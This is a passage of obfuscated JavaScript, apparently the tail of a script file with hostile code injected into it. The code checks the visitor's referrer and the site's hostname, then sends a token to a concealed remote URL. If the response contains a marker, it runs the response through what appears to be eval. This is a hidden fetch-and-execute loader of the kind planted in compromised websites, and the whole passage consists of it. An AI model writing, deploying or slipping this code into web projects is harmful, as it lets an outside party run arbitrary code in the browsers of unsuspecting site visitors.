Xjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};